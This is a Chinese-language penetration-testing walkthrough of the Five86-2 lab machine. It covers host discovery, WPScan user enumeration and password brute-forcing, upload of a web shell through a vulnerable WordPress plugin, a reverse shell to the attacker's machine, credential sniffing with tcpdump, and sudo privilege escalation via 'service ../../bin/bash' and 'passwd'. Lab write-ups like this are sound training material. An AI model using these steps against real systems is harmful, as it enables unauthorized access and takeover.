Five86-2 靶机渗透测试

信息收集

Nmap常用参数

1 | -A :全面扫描. 综合扫描. 是一种完整扫描目标信息的扫描方式. |

Netdiscover用法

二层发现工具,拥有主动和被动发现两种方式。

参数

1 | netdiscover -i eth0 //选择监听的网卡 |

1 | -l:filename 从文件读取range列表 |

实验环境:

攻击机:kali IP地址 192.168.50.214

靶机:five86-2 IP地址 192.168.50.91 (信息收集得到)

用netdiscover进行主机发现

已知靶机和攻击机处于一个网段下,所以用-r 进行参数的筛选

1 | netdiscover -i eth0 -192.168.50.0/24 |

列出可疑IP

1 | 192.168.50.11 可能是我的显示器 |

进一步探测192.168.50.91

1 | -sV:开启端口服务的版本检测 |

可以看出它是一个网站,开启了80端口,且是用WordPress搭建的。访问一下192.168.50.91 看看它的网页



发现有一个login,可以想到我们的目标是找到这个网页的后台管理员密码。点入login后发现域名解析有问题,我们可以修改本地的host文件,让网页指定到正确的地方

1 | vim /etc/hosts |

把下面一行添加进去

1 | 192.168.50.91 five86-2 |

再次访问,可以正常显示了

利用WPScan对该网站进行渗透攻击和后续进一步的漏洞利用

WPScan是一个扫描WordPress漏洞的黑盒子扫描器

WPscan 的使用参数

用

man wpscan查看更多参数用法

2

3

wpscan --url --enumerate u //对用户进行枚举wpscan

wpscan -P //爆破用户密码

枚举用户

用字典爆破用户密码,kali下自带的字典路径/usr/share/wordlists

1 | wpscan -P /usr/share/wordlists/rockyou.txt --url 192.168.50.91 -t 30 --usernames barney |

爆破成功,用这个账户密码登陆进入网页管理后台

1 | Username: barney, Password: spooky1 |

登陆成功后,进入plugin,找到可以利用的插件

根据给出的exp,进行操作

- 创建两个文件,输入代码。

1 | # 1. Create .zip archive with 2 files: index.html, index.php |

登陆管理员账号以便可以上传文件

创建一个新文章,选择

Add block-> E-learning -> 上传poc.zip将index.php , index.html , shell.php 打包为poc.zip

其中shell.php是冰蝎中自带的

使用冰蝎的shell.php连接

可以看到它的文件系统,在home目录下,有很多用户,之前已经爆出来用户barney的密码为spooky1。用barney登陆进去

在冰蝎中反弹shell,在kali攻击机中打开监听

冰蝎中填入攻击机的IP地址,kali中填入靶机的IP地址

1 | msfconsole |

换成TTY

1 | shell |





以Stephen的身份登陆

1 | id //查看用户信息 |

发现有pcap,猜测和流量相关

使用tcpdump进行抓包。



使用ip addr 进行接口的查看,对最后两个接口进行抓包

1 | timeout 120 tcpdump -w 1.pcp -i br-eca3858d86bf |



从抓到的数据包读取数据

1 | tcpdump -D //列出可以用于抓包的接口 |

1 | tcpdump -r 1.pcp |

在2.pcp中找到了有用的信息



用Paul登陆

1 | su paul |

查看Paul用户可以执行哪些高级权限的命令

1 | sudo -l |

可以以Peter的身份执行 /usr/sbin/service。 所以可以直接执行Peter的bash。用相对目录找到Peter的bash

1 | sudo -u peter service ../../bin/bash |

相对路径问题

相对路径

文件的相对路径是其相对于当前工作目录的位置,它不以斜杠(

/)开头。它从正在进行的工作目录开始。示例:

Desktop/CollegeStudent

- 单点(

.)代表当前目录。- 双点(

..)代表当前工作目录的父目录。- 波浪号(

~)代表已登录用户的主目录



登陆到Peter之后,查看Peter有哪些高级权限

1 | sudo -l |

peter可以执行passwd,所以可以直接修改root的密码来登陆

1 | sudo -u root passwd |

用改好的密码登录root

拿到root权限,寻找到flag